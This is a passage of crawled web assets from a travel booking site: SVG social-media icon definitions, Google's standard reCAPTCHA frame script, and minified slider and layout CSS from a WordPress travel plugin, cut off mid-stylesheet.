<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 22, 2026 6:55 am (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="co407oHBgRQBuWKKwCXI3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769092190983');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/single-trip.css?ver=1758100437
body_size: 259832
content:
.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;background:#ccc;border:0;border-radius:50%;cursor:pointer;display:-ms-flexbox;display:flex;height:2em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:2em;z-index:1}.splide__arrow svg{fill:#000;height:1.2em;width:1.2em}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid #0bf;outline-offset:3px}.splide__arrow--prev{left:1em}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1em}.splide.is-focus-in .splide__arrow:focus{outline:3px solid #0bf;outline-offset:3px}.splide__pagination{bottom:.5em;left:0;padding:0 1em;position:absolute;right:0;z-index:1}.splide__pagination__page{background:#ccc;border:0;border-radius:50%;display:inline-block;height:8px;margin:3px;opacity:.7;padding:0;position:relative;transition:transform .2s linear;width:8px}.splide__pagination__page.is-active{background:#fff;transform:scale(1.4);z-index:1}.splide__pagination__page:hover{cursor:pointer;opacity:.9}.splide__pagination__page:focus-visible{outline:3px solid #0bf;outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid #0bf;outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports(outline-offset:-3px){.splide__slide:focus-visible{outline:3px solid #0bf;outline-offset:-3px}}@media screen and (-ms-high-contrast:none){.splide__slide:focus-visible{border:3px solid #0bf}}@supports(outline-offset:-3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid #0bf;outline-offset:-3px}}@media screen and (-ms-high-contrast:none){.splide.is-focus-in .splide__slide:focus{border:3px solid #0bf}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:#0bf}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid #0bf;outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid #0bf;outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1em}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1em;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}
.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;background:#ccc;border:0;border-radius:50%;cursor:pointer;display:-ms-flexbox;display:flex;height:2em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:2em;z-index:1}.splide__arrow svg{fill:#000;height:1.2em;width:1.2em}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid #0bf;outline-offset:3px}.splide__arrow--prev{left:1em}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1em}.splide.is-focus-in .splide__arrow:focus{outline:3px solid #0bf;outline-offset:3px}.splide__pagination{bottom:.5em;left:0;padding:0 1em;position:absolute;right:0;z-index:1}.splide__pagination__page{background:#ccc;border:0;border-radius:50%;display:inline-block;height:8px;margin:3px;opacity:.7;padding:0;position:relative;transition:transform .2s linear;width:8px}.splide__pagination__page.is-active{background:#fff;transform:scale(1.4);z-index:1}.splide__pagination__page:hover{cursor:pointer;opacity:.9}.splide__pagination__page:focus-visible{outline:3px solid #0bf;outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid #0bf;outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports(outline-offset:-3px){.splide__slide:focus-visible{outline:3px solid #0bf;outline-offset:-3px}}@media screen and (-ms-high-contrast:none){.splide__slide:focus-visible{border:3px solid #0bf}}@supports(outline-offset:-3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid #0bf;outline-offset:-3px}}@media screen and (-ms-high-contrast:none){.splide.is-focus-in .splide__slide:focus{border:3px solid #0bf}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:#0bf}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid #0bf;outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid #0bf;outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1em}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1em;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}
:root{--primary-color: #147DFE;--primary-color-rgb: 20, 125, 254;--black-color: #000000;--black-color-rgb: 0, 0, 0;--font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--white-color: #ffffff;--white-color-rgb: 255, 255, 255}*{box-sizing:border-box}iframe{border:none}.wpte-admin-menu svg{vertical-align:-0.5em}.trip-content-area{max-width:1320px;width:100%;padding:0 20px;margin:0 auto}html,body{overflow-x:clip}.required{color:#eb5757}.wpte-container{max-width:1320px;width:100%;padding:0 20px;margin:0 auto}.wpte-full{position:relative;width:100vw;left:50%;right:50%;margin-left:-50vw !important;margin-right:-50vw !important}.wpte-full.wpte-bg{background-color:#f9f9f9}@media(max-width: 1024px){.trip-content-area{max-width:720px}}@keyframes ripple{0%{opacity:1;visibility:visible;transform:translate(-50%, -50%) scale(0)}100%{opacity:0;visibility:hidden;transform:translate(-50%, -50%) scale(1)}}@keyframes 